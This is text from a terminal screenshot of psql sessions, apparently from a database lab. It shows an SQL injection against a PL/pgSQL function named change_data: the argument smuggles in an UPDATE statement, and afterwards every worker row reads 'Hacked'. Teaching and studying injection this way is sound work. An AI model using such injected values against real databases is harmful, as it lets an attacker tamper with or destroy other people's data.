 msibibert — psql -U sibibert -d lab6 — psql — psql -U sibibert -d lab6 — 97×8
PL/pgSQL function change_data(character varying,character varying) line 6 at EXECUTE
lab6=> SELECT change_data('Ivanov', 'Hacked''; UPDATE worker SET name = ''Hacked'' --');
 change_data
[-------------]

(1 row)

lab6=>
msibibert — psql -U postgres -d lab6 — psql — psql -U postgres -d lab6 — 97×10
[lab6=# select * from worker;]
 p_id |  name  |     bd     | spot_conf
------+--------+------------+-----------
    3 | Hacked | 2002-04-01 |         1
    5 | Hacked | 1988-03-15 |         1
    6 | Hacked | 2004-03-15 |         3
    7 | Hacked | 1991-07-10 |         2
(4 rows)

lab6=#